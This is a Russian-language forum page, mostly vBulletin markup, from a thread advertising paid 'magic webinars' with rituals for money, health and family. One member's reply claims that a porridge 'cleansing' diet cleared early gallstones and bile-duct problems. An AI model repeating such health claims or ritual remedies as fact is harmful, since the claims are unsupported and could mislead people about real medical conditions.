border: 1px solid #D1D1E1; border-left: 0px" align="right">\r\n			&nbsp;\r\n			#<a href="showpost.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;p=309450&amp;postcount=9" target="new" rel="nofollow" id="postcount309450" name="9"><strong>9</strong></a>\r\n			\r\n		</td>\r\n	\r\n</tr>\r\n<tr valign="top">\r\n	<td class="alt2" width="175" style="border: 1px solid #D1D1E1; border-top: 0px; border-bottom: 0px">\r\n\r\n			<div id="postmenu_309450">\r\n				\r\n				<a class="bigusername" href="member.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=27346">Пушная Кошка</a>\r\n				<script type="text/javascript"> vbmenu_register("postmenu_309450", true); <\/scr' + 'ipt>\r\n				\r\n			</div>\r\n\r\n			<div class="smallfont">Новичок</div>\r\n			\r\n			\r\n\r\n			\r\n\r\n			<div class="smallfont">\r\n				&nbsp;<br />\r\n				<div>Регистрация: 08.02.2011</div>\r\n				<div>Адрес: Шлиссельбург</div>\r\n				\r\n				<div>\r\n					Сообщений: 20\r\n				</div>\r\n				\r\n				\r\n				\r\n				\r\n				<div>    </div>\r\n			</div>\r\n\r\n	</td>\r\n	\r\n	<td class="alt1" id="td_post_309450" style="border-right: 1px solid #D1D1E1">\r\n	\r\n		\r\n		\r\n			<!-' + '- icon and title -' + '->\r\n			<div class="smallfont">\r\n				<img class="inlineimg" src="images/icons/icon1.gif" alt="По умолчанию" border="0" />\r\n				\r\n			</div>\r\n			<hr size="1" style="color:#D1D1E1; background-color:#D1D1E1" />\r\n			<!-' + '- / icon and title -' + '->\r\n		\r\n\r\n		<!-' + '- message -' + '->\r\n		<div id="post_message_309450">\r\n			\r\n			Милая Лисси!!! Первое что хочется сказать сразу - я тут не при чем(еще прабабушка принимала участие в воспитании), только я умом понимаю, что дети -это результат нашего участия и влияния, какой бы печальный он не был. Я третий день думаю что я упустила и сделала не так.Я же совершенно другая.<br />\r\nЧто касается здорового образа жизни, я с тобой Лисси уже давно!!! На данный момент у меня 19 кашный день)))) Не для потери веса я его начала(лишнего у меня нет)а именно для очищения организма!!! Нормализовался цикл, избавилась от загибов желчевыв.путей, от начинающихся камней, только от кашля не могу пока избавится, всё еще очень продуктивный, хотя и чуть реже стал ((((, ну и месяц еще не прошёл. Спортом занимаюсь, устраиваю и пробежки и прогулки. С младшими детьми везде ношусь и во все игры играю))). Так что личного примера хоть отбавляй!!!<br />\r\nНасчёт остального, как же я все таки умудрилась внушить запрет на здоровье, буду думать.....<img src="images/smilies/frown.gif" border="0" alt="" title="Печаль" class="inlineimg" /><br />\r\nСпасибо за новое мироощущение Лисси!!!))\r\n		</div>\r\n		<!-' + '- / message -' + '->\r\n\r\n		\r\n\r\n		\r\n		\r\n\r\n		\r\n		<!-' + '- sig -' + '->\r\n			<div>\r\n				__________________<br />\r\n				<font color="#ff8c00"><font face="courier new,courier,monospace">Разрешаю быть себе счастливой!!!</font></font> <br />\r\n<font color="DarkGreen">РАЗРЕШЕНО</font>\r\n			</div>\r\n		<!-' + '- / sig -' + '->\r\n		\r\n\r\n		\r\n\r\n		\r\n\r\n	</td>\r\n</tr>\r\n<tr>\r\n	<td class="alt2" style="border: 1px solid #D1D1E1; border-top: 0px">\r\n		<img class="inlineimg" src="images/statusicon/user_offline.gif" alt="Пушная Кошка вне форума" border="0" />\r\n\r\n\r\n		\r\n		\r\n		\r\n		\r\n		&nbsp;\r\n	</td>\r\n	\r\n	<td class="alt1" align="right" style="border: 1px solid #D1D1E1; border-left: 0px; border-top: 0px">\r\n	\r\n		<!-' + '- controls -' + '->\r\n		\r\n		\r\n		\r\n			<a href="newreply.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=newreply&amp;p=309450" rel="nofollow"><img src="images/buttons/quote.gif" alt="Ответить с цитированием" border="0" /></a>\r\n		\r\n		\r\n		\r\n		\r\n		\r\n		\r\n		\r\n			\r\n		\r\n		\r\n		<!-' + '- / controls -' + '->\r\n	</td>\r\n</tr>\r\n</table>\r\n\r\n\r\n \r\n<!-' + '- post 309450 popup menu -' + '->\r\n<div class="vbmenu_popup" id="postmenu_309450_menu" style="display:none">\r\n	<table cellpadding="4" cellspacing="1" border="0">\r\n	<tr>\r\n		<td class="thead">Пушная Кошка</td>\r\n	</tr>\r\n	\r\n		<tr><td class="vbmenu_option"><a href="member.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=27346">Посмотреть профиль</a></td></tr>\r\n	\r\n	\r\n	\r\n	\r\n	\r\n		<tr><td class="vbmenu_option"><a href="search.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=finduser&amp;u=27346" rel="nofollow">Найти ещё сообщения от Пушная Кошка</a></td></tr>\r\n	\r\n	\r\n	\r\n	</table>\r\n</div>\r\n<!-' + '- / post 309450 popup menu -' + '->\r\n\r\n\r\n\r\n	</div>\r\n	\r\n		</div>\r\n	</div>\r\n</div>\r\n\r\n<!-' + '- / close content container -' + '->\r\n\r\n<!-' + '- / post #309450 -' + '->';

// next/previous post info
pn[307770] = "309450,307771";
pn[0] = ",307770";
pn[307771] = "307770,307772";
pn[307772] = "307771,307860";
pn[307860] = "307772,307868";
pn[307868] = "307860,307998";
pn[307998] = "307868,308014";
pn[308014] = "307998,308874";
pn[308874] = "308014,308912";
pn[308912] = "308874,309028";
pn[309028] = "308912,309604";
pn[309604] = "309028,309607";
pn[309607] = "309604,309450";
pn[309450] = "309607,307770";

// cached usernames
pu[0] = guestphrase;
pu[4057] = "Лисси Мусса";
pu[37312] = "ЛетиЛивна";
pu[11008] = "Алмазная Осень";
pu[17964] = "ЯтанюшкаЯ";
pu[19361] = "Приветка";
pu[23491] = "ЛюБоВь2727";
pu[34577] = "Ириска 27";
pu[9987] = "ВзаимноЛюбимаяЖена";
pu[18119] = "Sekarok";
pu[34005] = "BigBunny";
pu[6779] = "Черная Кошка";
pu[10012] = "Славная Персия";
pu[35121] = "Алсуша";
pu[39043] = "Капелька Лель";
pu[4588] = "ara";
pu[4891] = "Sunrise27";
pu[4081] = "Праздничек";
pu[39814] = "chernomorka";
pu[37999] = "гиацинт";
pu[36259] = "ВИКТОРИЯ";
pu[35714] = "mamairma";
pu[35707] = "Комедия";
pu[8310] = "* Солнечная Зайка *";
pu[38925] = "Единичка";
pu[39906] = "Мерцающая";
pu[27346] = "Пушная Кошка";
pu[32578] = "Паззла";
pu[10978] = "Боцман";
pu[36953] = "Шанса";
pu[22716] = "Удача Счастливая";

// -->
</script>

<!-- open content container -->

<div align="center">
	<div class="page" style="width:100%; text-align:left">
		<div style="padding:0px 25px 0px 25px" align="left">


<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center" style="border-top-width:0px; margin-bottom:6px">
<tr>
	<td class="alt2">
	<div style="height:150px;  overflow:auto; border:2px inset; padding: 0px; text-align:left;" class="alt1" id="links">
		<div class="smallfont">
		<!-- start post links -->
<script type="text/javascript">
<!--
writeLink(307770, 0, 0, 4057, "", "Фонтан волшебных вебинаров...", "15.01.2017", "01:23", 0);
  writeLink(307771, 0, 0, 37312, "T", "<i>А запись вебинаров будет...</i>", "15.01.2017", "02:31", 0);
    writeLink(307772, 0, 0, 4057, "I,L", "<i>Будет доступна да, мы...</i>", "15.01.2017", "02:40", 0);
      writeLink(307860, 0, 0, 11008, "I,1,L", "<i>Лисси, день добрый! \nЕсли...</i>", "17.01.2017", "14:53", 0);
        writeLink(307868, 0, 0, 4057, "I,2,T", "<i>Оль, я уже в рассылке...</i>", "17.01.2017", "22:03", 0);
        writeLink(307998, 0, 0, 4057, "I,2,T", "<i>ТЕМЫ ДЛЯ УЧАСТНИКОВ ВЕБИНАРОВ...</i>", "22.01.2017", "17:37", 0);
          writeLink(308014, 0, 0, 0, "I,2,I,L", "", "more", "", 0);
        writeLink(308874, 0, 0, 4891, "I,2,T", "<i>Лисси, скажи, пожалуйста, о...</i>", "14.02.2017", "23:46", 0);
          writeLink(308912, 0, 0, 0, "I,2,I,T", "", "more", "", 0);
          writeLink(309028, 0, 0, 0, "I,2,I,L", "", "more", "", 0);
        writeLink(309604, 0, 0, 10978, "I,2,L", "<i>Я хочу нижайший поклон Лисси...</i>", "07.03.2017", "19:54", 0);
          writeLink(309607, 0, 0, 0, "I,3,L", "", "more", "", 0);
  writeLink(309450, 0, 0, 27346, "L", "<i>Милая Лисси!!! Первое что...</i>", "02.03.2017", "15:31", 0);

//-->
</script>
		<!-- end post links -->
		</div>
	</div>
	</td>
</tr>

<tr>
	<td class="tfoot" align="center"><div class="smallfont">
		<a href="javascript:showPrevNextPost(0)">Предыдущая</a>
		<a href="javascript:showPrevNextPost(0)"><img class="inlineimg" src="images/buttons/sortdesc.gif" alt="Предыдущее сообщение" border="0" /></a>
		&nbsp;
		<a href="javascript:showPrevNextPost(1)"><img class="inlineimg" src="images/buttons/sortasc.gif" alt="Следующее сообщение" border="0" /></a>
		<a href="javascript:showPrevNextPost(1)">Следующая</a>
	</div></td>
</tr>

</table>


		</div>
	</div>
</div>

<!-- / close content container -->
<!-- /thread posts list -->




<div id="posts"><!-- post #307770 -->

	<!-- open content container -->

<div align="center">
	<div class="page" style="width:100%; text-align:left">
		<div style="padding:0px 25px 0px 25px" align="left">

	<div id="edit307770" style="padding:0px 0px 6px 0px">
	<!-- this is not the last post shown on the page -->



<table id="post307770" class="tborder" cellpadding="6" cellspacing="0" border="0" width="100%" align="center">
<tr>
	
		<td class="thead" style="font-weight:normal; border: 1px solid #D1D1E1; border-right: 0px" >
			<!-- status icon and date -->
			<a name="post307770"><img class="inlineimg" src="images/statusicon/post_old.gif" alt="Старый" border="0" /></a>
			15.01.2017, 01:23
			
			<!-- / status icon and date -->
		</td>
		<td class="thead" style="font-weight:normal; border: 1px solid #D1D1E1; border-left: 0px" align="right">
			&nbsp;
			#<a href="showpost.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;p=307770&amp;postcount=1" target="new" rel="nofollow" id="postcount307770" name="1"><strong>1</strong></a>
			
		</td>
	
</tr>
<tr valign="top">
	<td class="alt2" width="175" style="border: 1px solid #D1D1E1; border-top: 0px; border-bottom: 0px">

			<div id="postmenu_307770">
				
				<a class="bigusername" href="member.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=4057"><span style=font-weight:bold;color:red;>Лисси Мусса</span></a>
				<script type="text/javascript"> vbmenu_register("postmenu_307770", true); </script>
				
			</div>

			<div class="smallfont">Администратор</div>
			
			

			

			<div class="smallfont">
				&nbsp;<br />
				<div>Регистрация: 27.10.2007</div>
				
				
				<div>
					Сообщений: 12,587
				</div>
				
				
				
				
				<div>    </div>
			</div>

	</td>
	
	<td class="alt1" id="td_post_307770" style="border-right: 1px solid #D1D1E1">
	
		
		
			<!-- icon and title -->
			<div class="smallfont">
				<img class="inlineimg" src="images/icons/icon1.gif" alt="По умолчанию" border="0" />
				<strong>Фонтан волшебных вебинаров (январь-февраль-март)</strong>
			</div>
			<hr size="1" style="color:#D1D1E1; background-color:#D1D1E1" />
			<!-- / icon and title -->
		

		<!-- message -->
		<div id="post_message_307770">
			
			Волшебные вебинары<br />
<br />
Увлекшись в последнее время психологией, мы наши волшебные ритуалы отодвинули на второй план. <br />
Новогодние праздники нам напомнили о них, и поскольку наш девиз: «праздничный день не кончается!», мы решили поделиться волшебством со всеми и совместно  с участниками вебинара разработать новые ритуалы – под конкретные нужды каждого участника.<br />
Поскольку самый актуальный вопрос после праздников — «как восстановить бюджет?», то первый вебинар будет посвящен денежной теме. <br />
Второй — не менее актуальной теме отношений. <br />
Затем мы исследуем темы: карьера, бизнес, жилье, дети и здоровье.<br />
Предложения по тематике принимаются: если вы не увидели в списке интересующие вас темы – предлагайте!<br />
На каждом вебинаре будет предложено множество работающих ритуалов, конструкций и волшебных приборов и моделей действующих волшебных приборов, познакомим вас с классическими разработками Академии Волшебных Наук. <br />
И научим вас как самому придумывать волшебные ритуалы и волшебные действия. Как сочинять разнообразные волшебные стихи/песни/сказки, как в обычном описании своей проблемы найти супер-ключ к ее решению.<br />
<br />
22 ян в 14.00 Невероятные деньги<br />
29 ян в 14.00 Фантастическая карьера<br />
5 февр в 14.00 Расчудесное здоровье<br />
12 февр в 14.00 Волшебные отношения<br />
19 февр в 14.00 Магический бизнес<br />
26 февр в 14.00 Золотые дети<br />
5 марта в 14.00 Сама себе распрекрасная женщина<br />
<br />
<br />
<br />
<br />
<br />
<font size="5"><font color="DarkRed"><b>Все прошедшие вебинары доступны в записи, недельная поддержка на форуме также предоставляется</b></font></font><br />
Оплата здесь:<br />
1 вебинар  из списка на выбор = <a href="http://www.igrotehnika.ru/collection/magazin-seminarov/product/fontan-volshebnyh-vebinarov-1-vebinar?" target="_blank">http://www.igrotehnika.ru/collection...rov-1-vebinar?</a><br />
<br />
ТЕМЫ ДЛЯ УЧАСТНИКОВ ВЕБИНАРОВ (проработка)<br />
НЕВЕРОЯТНЫЕ ДЕНЬГИ: <a href="http://lyssymussu.ru/primus/forumdisplay.php?f=124" target="_blank">http://lyssymussu.ru/primus/forumdisplay.php?f=124</a>
		</div>
		<!-- / message -->

		

		
		

		
		<!-- sig -->
			<div>
				__________________<br />
				Раскрашу всё!<br />
_____________<br />
<br />
Генералисси Муссусами
			</div>
		<!-- / sig -->
		

		

		

	</td>
</tr>
<tr>
	<td class="alt2" style="border: 1px solid #D1D1E1; border-top: 0px">
		<img class="inlineimg" src="images/statusicon/user_offline.gif" alt="Лисси Мусса вне форума" border="0" />


		
		
		
		
		&nbsp;
	</td>
	
	<td class="alt1" align="right" style="border: 1px solid #D1D1E1; border-left: 0px; border-top: 0px">
	
		<!-- controls -->
		
		
		
			<a href="newreply.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=newreply&amp;p=307770" rel="nofollow"><img src="images/buttons/quote.gif" alt="Ответить с цитированием" border="0" /></a>
		
		
		
		
		
		
		
			
		
		
		<!-- / controls -->
	</td>
</tr>
</table>


 
<!-- post 307770 popup menu -->
<div class="vbmenu_popup" id="postmenu_307770_menu" style="display:none">
	<table cellpadding="4" cellspacing="1" border="0">
	<tr>
		<td class="thead">Лисси Мусса</td>
	</tr>
	
		<tr><td class="vbmenu_option"><a href="member.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=4057">Посмотреть профиль</a></td></tr>
	
	
	
	
	
		<tr><td class="vbmenu_option"><a href="search.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=finduser&amp;u=4057" rel="nofollow">Найти ещё сообщения от Лисси Мусса</a></td></tr>
	
	
	
	</table>
</div>
<!-- / post 307770 popup menu -->



	</div>
	
		</div>
	</div>
</div>

<!-- / close content container -->

<!-- / post #307770 --><div id="lastpost"></div></div>

<!-- start content table -->
<!-- open content container -->

<div align="center">
	<div class="page" style="width:100%; text-align:left">
		<div style="padding:0px 25px 0px 25px" align="left">

<!-- / start content table -->

<!-- controls below postbits -->
<table cellpadding="0" cellspacing="0" border="0" width="100%" style="margin-top:-3px">
<tr valign="top">
	
		<td class="smallfont">&nbsp;</td>
	
	
</tr>
</table>
<!-- / controls below postbits -->










<!-- lightbox scripts -->
	<script type="text/javascript" src="clientscript/vbulletin_lightbox.js?v=3812vbs"></script>
	<script type="text/javascript">
	<!--
	vBulletin.register_control("vB_Lightbox_Container", "posts", 1);
	//-->
	</script>
<!-- / lightbox scripts -->










<!-- next / previous links -->
	<br />
	<div class="smallfont" align="center">
		<strong>&laquo;</strong>
			<a href="showthread.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;t=11300&amp;goto=nextoldest" rel="nofollow">Предыдущая тема</a>
			|
			<a href="showthread.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;t=11300&amp;goto=nextnewest" rel="nofollow">Следующая тема</a>
		<strong>&raquo;</strong>
	</div>
<!-- / next / previous links -->







<!-- popup menu contents -->
<br />

<!-- thread tools menu -->
<div class="vbmenu_popup" id="threadtools_menu" style="display:none">
<form action="postings.php?t=11300&amp;pollid=" method="post" name="threadadminform">
	<table cellpadding="4" cellspacing="1" border="0">
	<tr>
		<td class="thead">Опции темы<a name="goto_threadtools"></a></td>
	</tr>
	<tr>
		<td class="vbmenu_option"><img class="inlineimg" src="images/buttons/printer.gif" alt="Версия для печати" /> <a href="printthread.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;t=11300" accesskey="3" rel="nofollow">Версия для печати</a></td>
	</tr>
	
	
	
	
	</table>
</form>
</div>
<!-- / thread tools menu -->

<!-- **************************************************** -->

<!-- thread display mode menu -->
<div class="vbmenu_popup" id="displaymodes_menu" style="display:none">
	<table cellpadding="4" cellspacing="1" border="0">
	<tr>
		<td class="thead">Опции просмотра<a name="goto_displaymodes"></a></td>
	</tr>
	<tr>
	
		<td class="vbmenu_option"><img class="inlineimg" src="images/buttons/mode_linear.gif" alt="Линейный вид" /> <a href="showthread.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;p=307770&amp;mode=linear#post307770">Линейный вид</a></td>
	
	</tr>
	<tr>
	
		<td class="vbmenu_option"><img class="inlineimg" src="images/buttons/mode_hybrid.gif" alt="Комбинированный вид" /> <a href="showthread.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;mode=hybrid&amp;t=11300">Комбинированный вид</a></td>
	
	</tr>
	<tr>
	
		<td class="vbmenu_option" title="nohilite"><img class="inlineimg" src="images/buttons/mode_threaded.gif" alt="Древовидный вид" /> <strong>Древовидный вид</strong></td>
	
	</tr>
	</table>
</div>
<!-- / thread display mode menu -->

<!-- **************************************************** -->



<!-- **************************************************** -->



<!-- / popup menu contents -->


<!-- forum rules and admin links -->
<table cellpadding="0" cellspacing="0" border="0" width="100%" align="center">
<tr valign="bottom">
	<td width="100%" valign="top">
		<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="210">
<thead>
<tr>
	<td class="thead">
		<a style="float:right" href="#top" onclick="return toggle_collapse('forumrules')"><img id="collapseimg_forumrules" src="images/buttons/collapse_thead.gif" alt="" border="0" /></a>
		Ваши права в разделе
	</td>
</tr>
</thead>
<tbody id="collapseobj_forumrules" style="">
<tr>
	<td class="alt1" nowrap="nowrap"><div class="smallfont">
		
		<div>Вы <strong>не можете</strong> создавать новые темы</div>
		<div>Вы <strong>не можете</strong> отвечать в темах</div>
		<div>Вы <strong>не можете</strong> прикреплять вложения</div>
		<div>Вы <strong>не можете</strong> редактировать свои сообщения</div>
		<hr />
		
		<div><a href="misc.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=bbcode" target="_blank">BB коды</a> <strong>Вкл.</strong></div>
		<div><a href="misc.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=showsmilies" target="_blank">Смайлы</a> <strong>Вкл.</strong></div>
		<div><a href="misc.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=bbcode#imgcode" target="_blank">[IMG]</a> код <strong>Вкл.</strong></div>
		<div>HTML код <strong>Выкл.</strong></div>
		<hr />
		<div><a href="misc.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=showrules" target="_blank">Правила форума</a></div>
	</div></td>
</tr>
</tbody>
</table>
	</td>
	<td class="smallfont" align="right">
		<table cellpadding="0" cellspacing="0" border="0">
		
		<tr>
			<td>
			<div class="smallfont" style="text-align:left; white-space:nowrap">
	<form action="forumdisplay.php" method="get">
	<input type="hidden" name="s" value="8bdc36986936ddd70c84a6843dc10a0e" />
	<input type="hidden" name="daysprune" value="" />
	<strong>Быстрый переход</strong><br />
	<select name="f" onchange="this.form.submit();">
		<optgroup label="Навигация по форуму">
			<option value="cp" >Мой кабинет</option>
			<option value="pm" >Личные сообщения</option>
			<option value="subs" >Подписки</option>
			<option value="wol" >Кто на форуме</option>
			<option value="search" >Поиск по форуму</option>
			<option value="home" >Главная страница форума</option>
		</optgroup>
		
		<optgroup label="Разделы">
		<option value="3" class="fjdpth0" > Чудеса в решете</option>
<option value="14" class="fjdpth1" >&nbsp; &nbsp;  Примус</option>
<option value="187" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  ПРИМУС-АРХИВ</option>
<option value="183" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора часть 1, 2022</option>
<option value="184" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора часть 2, 2022</option>
<option value="185" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Переход в волшебники ноябрь 22</option>
<option value="186" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Самоисполняющиеся сказки 2022</option>
<option value="172" class="fjdpth1" >&nbsp; &nbsp;   Вебинары и уроки, доступные в любой момент</option>
<option value="171" class="fjdpth1" >&nbsp; &nbsp;  Книги Лисси Муссы</option>
<option value="40" class="fjsel" selected="selected">&nbsp; &nbsp;  СЕМИНАРЫ-ТРЕНИНГИ-ВЕБИНАРЫ</option>
<option value="177" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Архив общий</option>
<option value="134" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Фестиваль</option>
<option value="164" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Взамуж ква! ))) 2019</option>
<option value="176" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Новый год - Мышка</option>
<option value="174" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Сказочники декабрь 2019</option>
<option value="179" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора 2021-1 уровень</option>
<option value="180" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора-2 -декабрь 21г.</option>
<option value="31" class="fjdpth1" >&nbsp; &nbsp;  ВСЕЛЕННАЯ ЗНАЕТ!</option>
<option value="11" class="fjdpth0" > СЕМИНАРИЯ и Консультации. Закрытый раздел для участников семинаров-вебинаров</option>
<option value="123" class="fjdpth1" >&nbsp; &nbsp;  ФОНТАН ВОЛШЕБНЫХ ВЕБИНАРОВ</option>
<option value="124" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  НЕВЕРОЯТНЫЕ ДЕНЬГИ</option>
<option value="128" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Магический бизнес</option>
<option value="130" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  РАСПРЕКРАСНАЯ ЖЕНЩИНА</option>
<option value="125" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  ФАНТАСТИЧЕСКАЯ КАРЬЕРА</option>
<option value="127" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  ВОЛШЕБНЫЕ ОТНОШЕНИЯ</option>
<option value="129" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  ЗОЛОТЫЕ ДЕТИ</option>
<option value="126" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  РАСЧУДЕСНОЕ ЗДОРОВЬЕ</option>
<option value="59" class="fjdpth1" >&nbsp; &nbsp;  &quot;Замуж Квантовый Скачок&quot;АРХИВ</option>
<option value="67" class="fjdpth1" >&nbsp; &nbsp;  Архив СидрОтлоЖизни</option>
<option value="68" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  СиндромОтложеннойЖизни2</option>
<option value="132" class="fjdpth1" >&nbsp; &nbsp;  Взамуж квантовый скачок - разработка</option>
<option value="92" class="fjdpth1" >&nbsp; &nbsp;  Самоисполняющиеся сказки. Теория и практика.</option>
<option value="98" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Новогодняя сказка. Практикум</option>
<option value="112" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Апрельские тезисы. Готовые сказки.</option>
<option value="117" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Сказочники сентября &quot;Журавль в руке&quot;</option>
<option value="137" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Пишем сказку новогоднюю....</option>
<option value="152" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Пишем сказку новогоднюю 2018</option>
<option value="102" class="fjdpth1" >&nbsp; &nbsp;  Самооценка</option>
<option value="95" class="fjdpth1" >&nbsp; &nbsp;  Мой Ребенок - ЗОЛОТО. практикум</option>
<option value="131" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  мой ребенок золото - персональные консультации</option>
<option value="116" class="fjdpth1" >&nbsp; &nbsp;  ВЫУЧЕННАЯ БЕСПОМОЩНОСТЬ</option>
<option value="101" class="fjdpth1" >&nbsp; &nbsp;  мой муж - ОЛИГАРХ!</option>
<option value="140" class="fjdpth1" >&nbsp; &nbsp;  Астрология обучение</option>
<option value="141" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Астрология 6 дом</option>
<option value="106" class="fjdpth1" >&nbsp; &nbsp;  Консультационный кабинет</option>
<option value="120" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Архив консультаций</option>
<option value="115" class="fjdpth1" >&nbsp; &nbsp;  Самооценка</option>
<option value="146" class="fjdpth1" >&nbsp; &nbsp;  Осенняя защита - 2018</option>
<option value="138" class="fjdpth1" >&nbsp; &nbsp;  Исполнение желаний</option>
<option value="139" class="fjdpth1" >&nbsp; &nbsp;  Исполнение желаний</option>
<option value="136" class="fjdpth1" >&nbsp; &nbsp;  Новогодняя группа</option>
<option value="145" class="fjdpth1" >&nbsp; &nbsp;  Аллергия прощай!</option>
<option value="153" class="fjdpth1" >&nbsp; &nbsp;  Метафора - АРХИВ ОБЩИЙ</option>
<option value="154" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора1-архив</option>
<option value="155" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора2 - архив</option>
<option value="156" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора3 - архив</option>
<option value="170" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора. Октябрь 2019</option>
<option value="173" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора-2. Декабрь 2019</option>
<option value="161" class="fjdpth1" >&nbsp; &nbsp;  ТелоДеньги-архив</option>
<option value="158" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Мое тело точно знает, где деньги - янв2019</option>
<option value="5" class="fjdpth0" > Форум Путешествий</option>
<option value="78" class="fjdpth1" >&nbsp; &nbsp;  ПРИКЛЮЧЕНИЯ ВОЛШЕБНИКОВ</option>
<option value="25" class="fjdpth1" >&nbsp; &nbsp;  КИТАЙСКИЕ ПРОГУЛКИ</option>
<option value="26" class="fjdpth1" >&nbsp; &nbsp;  ИНДИЙСКИЕ ТРАНСЫ</option>
<option value="38" class="fjdpth1" >&nbsp; &nbsp;  Путешествие на Рай Света</option>
<option value="6" class="fjdpth0" > Администрация</option>
<option value="15" class="fjdpth1" >&nbsp; &nbsp;  Беседы с Админом</option>
<option value="20" class="fjdpth1" >&nbsp; &nbsp;  Технические правила!</option>
<option value="36" class="fjdpth1" >&nbsp; &nbsp;  Ярмарка Волшебных Штучек</option>
<option value="7" class="fjdpth0" > Спам Зона</option>
<option value="16" class="fjdpth1" >&nbsp; &nbsp;  Спам здесь&amp;#33;</option>

		</optgroup>
		
	</select><input type="submit" class="button" value="Вперёд"  />
	</form>
</div>
			</td>
		</tr>
		</table>
	</td>
</tr>
</table>
<!-- /forum rules and admin links -->

<br />





<br />
<div class="smallfont" align="center">Текущее время: <span class="time">10:45</span>. Часовой пояс GMT +4.</div>
<br />


		</div>
	</div>
</div>

<!-- / close content container -->
<!-- /content area table -->

<form action="index.php" method="get" style="clear:left">

<table cellpadding="6" cellspacing="0" border="0" width="100%" class="page" align="center">
<tr>
	
	
		<td class="tfoot">
			<select name="langid" onchange="switch_id(this, 'lang')">
				<optgroup label="Выбор языка">
					<option value="1" class="" >-- English (EN)</option>
<option value="2" class="" selected="selected">-- Russian (RU)</option>

				</optgroup>
			</select>
		</td>
	
	<td class="tfoot" align="right" width="100%">
		<div class="smallfont">
			<strong>
				<a href="sendmessage.php?s=8bdc36986936ddd70c84a6843dc10a0e" rel="nofollow" accesskey="9">Обратная связь</a> -
				<a href="http://lyssymussu.ru">Форум Волшебников</a> -
				
				
				<a href="archive/index.php">Архив</a> -
				
				
				
				<a href="#top" onclick="self.scrollTo(0, 0); return false;">Вверх</a>
			</strong>
		</div>
	</td>
</tr>
</table>

<br />

<div align="center">
	<div class="smallfont" align="center">
	<!-- Do not remove this copyright notice -->
	Powered by vBulletin&reg; Version 3.8.7<br />Copyright &copy;2000 - 2026, vBulletin Solutions, Inc. Перевод: <a href="http://www.zcarot.com/" target="_blank">zCarot</a>
	<!-- Do not remove this copyright notice -->
	</div>

	<div class="smallfont" align="center">
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->

	
	</div>
</div>

</form>




<script type="text/javascript">
<!--
	// Main vBulletin Javascript Initialization
	vBulletin_init();
//-->
</script>

<table align="center" border="0">
<tr>
<td valign="top" style="width: 170px">
